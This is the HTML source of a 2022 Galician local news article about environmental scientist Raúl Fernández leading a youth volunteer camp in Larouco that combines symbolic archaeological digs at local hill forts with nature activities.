.td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fraul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ra%C3%BAl+Fern%C3%A1ndez%3A+%C2%ABLarouco+es+un+tesoro+arqueol%C3%B3gico+ambiental+por+descubrir%C2%BB&url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fraul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir%2F&via=SusanaPrietoDig" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ra%C3%BAl+Fern%C3%A1ndez%3A+%C2%ABLarouco+es+un+tesoro+arqueol%C3%B3gico+ambiental+por+descubrir%C2%BB %0A%0A https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><figure><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07.jpg" data-caption="Raúl Fernández, ambientólogo"><img width="696" height="481" class="entry-thumb td-modal-image" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07-696x481.jpg" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07-696x481.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07-300x207.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07-768x530.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07-218x150.jpg 218w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07-608x420.jpg 608w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07-100x70.jpg 100w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="valdeorrasdecerca_Raúl Fernández_Castrillón_Xeitura_Larouco_2022_03_07"/></a><figcaption class="wp-caption-text">Raúl Fernández, ambientólogo</figcaption></figure></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_2 td_block_template_1"><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://www.hospitaldelareina.com/hospital-reina-valdeorras/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/nuevo-Hospital-de-la-Reina.gif" alt = "" /> </a></div></div><h2 class="has-text-align-center wp-block-heading"><strong>El ambientólogo dirigirá el campo de voluntariado que se inicia del 4 al 15 de julio con jóvenes participantes de toda España </strong></h2><div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-drop-cap dropcapp3">El ambientólogo<strong> Raúl Fernández </strong>dirigirá el <strong>campo de voluntariado</strong> que, por segundo año consecutivo, se desarrollará desde el 4 al 15 de julio en Larouco, en el que participarán personas de 18 a 30 años de toda la geografía española para conocer, profundizar en el <strong>ámbito arqueológico y ambiental del municipio.</strong></p><p>Raúl Fernández explica que el campo de voluntariado aproximará hasta Larouco a personas con una perfil de estudios muy variado, interesadas en vivir y compartir una gran experiencia. «Disfrutarán de la arqueología y del medio ambiente con actividades muy diversas», indicó.</p><p>Así, añade <a href="https://www.xeitura.com/#team" target="_blank" rel="noreferrer noopener">Raúl Fernández,</a> realizarán <strong>catas simbólicas de arqueología </strong>en el castro de O Castrillón, en el castro Santa Mariña así como en el entorno de los <strong>lagares rupestres. </strong></p><div class="td-a-rec td-a-rec-id-content_inlineleft  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://coronavirus.sergas.gal/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/Banner_300x600_ok.gif" alt = "" /> </a></div></div><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07-2.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1024" height="620" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07-2.jpg" alt="" class="wp-image-50174" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07-2.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07-2-300x182.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07-2-768x465.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07-2-696x421.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07-2-694x420.jpg 694w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Patricia Lamela y Raúl Fernández, en el campo de voluntariado del año pasado</figcaption></figure></a></div><p>«Non son prospecciones en el sentido literal de la palabra, sino una tarea sencilla y simbólica que será <strong>guiada por una arqueóloga</strong>. No hay que olvidar que no  pueden realizar excavaciones o trabajos arqueológicos como tales», precisó Raúl Fernández.</p><p>Además, los asistentes explorarán aspectos relacionados con la fauna y flora del lugar, con la colocación de «cajas-nido» toda una «aventura» que proyecta el encanto del municipio de Larouco.</p><p>Raúl Fernández señala que <strong>Larouco es un tesoro que «está por descubrir, </strong>desde el punto de vista ambiental como arqueológico, con un rico patrimonio».</p><p>El campo de voluntariado, que <a href="https://www.valdeorrasdecerca.com/o-castrillon-de-larouco-maravilla-a-su-campo-de-voluntariado/">el año pasado</a> ya fue todo un éxito, es organizado por el Concello de Larouco dentro del programa que cuenta la Xunta de Galicia, concretamente la &nbsp;<strong>Dirección Xeral de Xuventude, Participación e Voluntariado</strong>.</p><div class="fb-background-color"><div
class = "fb-comments"
data-href = "https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/"
data-numposts = "10"
data-lazy = "true"
data-colorscheme = "light"
data-order-by = "social"
data-mobile=true></div></div><style>.fb-background-color {
				background:  !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}</style></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.valdeorrasdecerca.com/tag/campo-de-voluntariado/">campo de voluntariado</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/larouco/">Larouco</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/raul-fernandez/">Raúl Fernández</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div><div class="author-box-wrap"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/" aria-label="author-photo"><img alt='Susana Prieto' src='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261' srcset='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/032cb02b3a2826422fb058af590aed6c.jpg?ver=1768647261 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a></span></div><div class="td-author-description">Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Susana Prieto"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/author/valdeorr/"></span><meta itemprop="datePublished" content="2022-07-03T09:19:22+00:00"><meta itemprop="dateModified" content="2022-07-16T17:07:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png"></span><meta itemprop="name" content="Valdeorrasdecerca"></span><meta itemprop="headline " content="Raúl Fernández: &quot;Larouco es un tesoro arqueológico ambiental por descubrir&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="707"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/los-incendios-a-debate-en-una-jornada-en-larouco/"  rel="bookmark" class="td-image-wrap " title="Los incendios, a debate en una jornada en Larouco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los incendios, a debate en una jornada en Larouco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_jornadas-incendios_Larouco_2025_11_14-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/los-incendios-a-debate-en-una-jornada-en-larouco/"  rel="bookmark" title="Los incendios, a debate en una jornada en Larouco">Los incendios, a debate en una jornada en Larouco</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/larouco-acogera-una-jornada-sobre-los-incendios-ciencia-y-comunidad-alrededor-del-fuego-en-la-zona-0/"  rel="bookmark" class="td-image-wrap " title="Larouco acogerá una jornada sobre los incendios, «Ciencia y comunidad: alrededor del fuego en la zona 0»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Larouco acogerá una jornada sobre los incendios, «Ciencia y comunidad: alrededor del fuego en la zona 0»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_incendio_Seadur_Larouco_2025_08_13-3-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/larouco-acogera-una-jornada-sobre-los-incendios-ciencia-y-comunidad-alrededor-del-fuego-en-la-zona-0/"  rel="bookmark" title="Larouco acogerá una jornada sobre los incendios, «Ciencia y comunidad: alrededor del fuego en la zona 0»">Larouco acogerá una jornada sobre los incendios, «Ciencia y comunidad: alrededor del fuego en la zona 0»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-ruta-do-vino-de-valdeorras-organizo-un-nuevo-recorrido-por-o-bolo-petin-a-rua-y-larouco/"  rel="bookmark" class="td-image-wrap " title="La Ruta do Viño de Valdeorras organizó un nuevo recorrido por O Bolo, Petín, A Rúa y Larouco" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Ruta do Viño de Valdeorras organizó un nuevo recorrido por O Bolo, Petín, A Rúa y Larouco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Percorre-Valdeorras_Ruta-do-Vino_As-Ermidas-1-1-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-ruta-do-vino-de-valdeorras-organizo-un-nuevo-recorrido-por-o-bolo-petin-a-rua-y-larouco/"  rel="bookmark" title="La Ruta do Viño de Valdeorras organizó un nuevo recorrido por O Bolo, Petín, A Rúa y Larouco">La Ruta do Viño de Valdeorras organizó un nuevo recorrido por O Bolo, Petín, A Rúa y Larouco</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/seadur-estrea-un-novo-e-sorprendente-espazo-de-lecer/"  rel="bookmark" class="td-image-wrap " title="Seadur estrea un novo e sorprendente espazo de lecer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seadur estrea un novo e sorprendente espazo de lecer" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Seadur_Xose-Merelles_antiguas-escuelas_2025_10_29-9-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/seadur-estrea-un-novo-e-sorprendente-espazo-de-lecer/"  rel="bookmark" title="Seadur estrea un novo e sorprendente espazo de lecer">Seadur estrea un novo e sorprendente espazo de lecer</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/medio-rural-acomete-un-acolchado-de-paja-mulching-en-zonas-incendiadas-que-evitara-escorrentias/"  rel="bookmark" class="td-image-wrap " title="Medio Rural acomete un acolchado de paja («mulching») en zonas incendiadas que evitará escorrentías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Medio Rural acomete un acolchado de paja («mulching») en zonas incendiadas que evitará escorrentías" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_mulching_incendios_2025_10_11-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/medio-rural-acomete-un-acolchado-de-paja-mulching-en-zonas-incendiadas-que-evitara-escorrentias/"  rel="bookmark" title="Medio Rural acomete un acolchado de paja («mulching») en zonas incendiadas que evitará escorrentías">Medio Rural acomete un acolchado de paja («mulching») en zonas incendiadas que evitará escorrentías</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/valdeorras-celebra-los-fondos-europeos-que-alentaran-nuevos-proyectos-por-valor-de-73-millones-de-euros/"  rel="bookmark" class="td-image-wrap " title="Valdeorras celebra los fondos europeos que alentarán nuevos proyectos por valor de 7,3 millones de euros" ><img class="entry-thumb" src="[data-uri]" alt="" title="Valdeorras celebra los fondos europeos que alentarán nuevos proyectos por valor de 7,3 millones de euros" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Plan-de-Actuacion-Integrada_alcaldes_2025_10_06-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/valdeorras-celebra-los-fondos-europeos-que-alentaran-nuevos-proyectos-por-valor-de-73-millones-de-euros/"  rel="bookmark" title="Valdeorras celebra los fondos europeos que alentarán nuevos proyectos por valor de 7,3 millones de euros">Valdeorras celebra los fondos europeos que alentarán nuevos proyectos por valor de 7,3 millones de euros</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-834141115"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_6 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_6 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
